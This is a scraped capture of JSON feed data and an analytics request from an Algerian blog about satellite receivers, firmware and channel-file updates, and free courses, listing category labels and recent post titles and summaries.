\/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/DzTatouf\"\u003Ehttps:\/\/twitter.com\/DzTatouf\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EMessiabd@hotmail.fr\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4749545818096227163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4749545818096227163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2020\/09\/formation-complete-photoshop.html","title":"دورة كاملة لتعلم  الفوتوشوب مجانا  Formation Complète Photoshop "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUtaRWbQmgyuVepu1b6AzjLVHgDpHXuQ9ri_WkY_zWlvHqnjN0zqkEHg_O_yrPKlrMX2DZuTvuuV7u3W_QjU5lgpCBDk_amkZq6IptwvuWDbk6KqbZ-XUhDET35PkyQK1c7JQv07RdF888\/s72-c\/dqsdsdzed.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1504837068&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tatoufdz.net%2F2018%2F12%2Fdelf-a1-a2-b1-b2-c1-c2.html&ul=en-us%40posix&dt=%D8%AF%D8%B1%D9%88%D8%B3%20%D9%85%D8%AF%D9%81%D9%88%D8%B9%D8%A9%20%D8%AA%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9%20%D9%84%D9%83%D9%84%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%8A%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7%20%D9%84%D9%84%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20!%20Cours%20DELF%20Niveau%20A1%20A2%20B1%20B2%20C1%20C2%20Gratuitement%20-%20Tatouf%20Dz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1918001958&gjid=497377132&cid=259163993.1768706190&tid=UA-123192257-1&_gid=816141265.1768706190&_r=1&_slc=1&z=128075420
body_size: -450
content:
2,cG-HD1EDBZ192

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels
body_size: 19248
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2026-01-14T17:29:58.792+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Crisror كريستور"},{"term":"Android أندرويد"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"FIle Channel"},{"term":"Algeria الجزائر"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"TH500"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"SDX"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026max-results=50\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026start-index=51\u0026max-results=50\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"647"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1279268328192853104"},"published":{"$t":"2026-01-14T17:29:00.007+01:00"},"updated":{"$t":"2026-01-14T17:29:58.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77"},"summary":{"type":"text","$t":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77\u0026nbsp; \u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1279268328192853104\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/cristor-th500-v177.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1279268328192853104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1279268328192853104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/cristor-th500-v177.html","title":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1MYMGOHAcoQACiDHum6ZUghoRpevCPZLISqoa2f1jyjnuWSR96v5rEerAtfX-6ooQ1rEunigyIYTMXvizK45i4NWhSnXp0xBuleFGRkv-igGNiwLb1uBR1yd7nFKhmMT4KPO-4qOgE3hID5jlfT9eOqAV5MfwTZr35SUyxlcBeuBTDzLVhrHnsyvXX3KF\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20CRISTOR%20TH500%20V1.77.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6577921114668874944"},"published":{"$t":"2026-01-11T17:05:00.000+01:00"},"updated":{"$t":"2026-01-11T17:05:05.641+01:00"},"title":{"type":"text","$t":"تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHARE"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHAREالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات جديدة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6577921114668874944\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/gshare.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6577921114668874944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6577921114668874944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/gshare.html","title":"تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHARE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImx6z-tbt0_1RTeRj2BY197ZhZGCF7sJjxz5UMsO1n2_bLYMSVp9w4GJvX6iWH0q30fsXf2Vb-Ct5MM4Ml0gqEjbvn_-yK5NBxkWZWkcBIoSALWikub0UI-IQjEMb4UjlHtf2lnO3PhtwnNi624gs0G6IS_4Xv8CeuGm_1_tPQjiFEkKxhVOwHTA8_Qyc\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D8%AC%D9%8A%D8%B4%D8%A7%D8%B1%20GSHARE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3650303132128839999"},"published":{"$t":"2025-12-22T15:08:00.002+01:00"},"updated":{"$t":"2025-12-22T15:08:44.073+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3650303132128839999\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/filechannel122025.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3650303132128839999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3650303132128839999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/filechannel122025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h536-c\/photo_2025-12-22_15-01-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2773312589958069808"},"published":{"$t":"2025-12-13T11:37:00.001+01:00"},"updated":{"$t":"2025-12-13T11:37:06.666+01:00"},"title":{"type":"text","$t":" تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2773312589958069808\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-3.31.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2773312589958069808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2773312589958069808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-3.31.html","title":" تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhyNMMrxJtLH-halHFj1OvbptC9oKtu1JXbw2SbRyw-_3CXDhYc0e7k7iEUSBmm1tntbbV5EJJHROJudLXIZWcy208gp_cbWdZlUeCM5St0p3-J9KNe03qswy1Ds3roX_rkhqT5HjSIbTXjg4IicY4J6xosiT5r2MFS5ZVQJiNXWmVMwNCXXHgeYkQGG1r\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D8%A8%D9%86%D8%B3%D8%AE%D8%A9%203.31.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2062117800754813821"},"published":{"$t":"2025-12-11T14:57:00.000+01:00"},"updated":{"$t":"2025-12-11T14:57:06.946+01:00"},"title":{"type":"text","$t":"تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات "},"summary":{"type":"text","$t":"\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات\u0026nbsp;🔸\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2062117800754813821\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare-nasharepro-nasharev2.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2062117800754813821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2062117800754813821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare-nasharepro-nasharev2.html","title":"تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات "}],"author":[{"name":{"$t":"Ababou 